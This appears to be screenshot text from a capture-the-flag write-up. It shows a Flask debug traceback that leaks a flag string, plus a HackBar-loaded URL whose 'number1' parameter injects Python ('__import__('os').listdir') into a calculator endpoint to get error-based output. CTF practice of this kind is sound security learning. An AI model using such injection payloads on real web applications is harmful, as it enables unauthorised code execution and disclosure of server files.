 ValueError
ValueError: invalid literal for int() with base 10: "b'flag{beautiful_36D}\\n'"
Traceback (most recent call last)
File "/usr/local/lib/python3.5/dist-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.5/dist-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.5/dist-packages/flask/app.py", line 1866, in handle_exception
HackBar Elements Console Sources Network Performance Memory Application Se
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://124.156.121.112:5000/_calculate?number1=1*int(str(__import__('os').listdir('.')))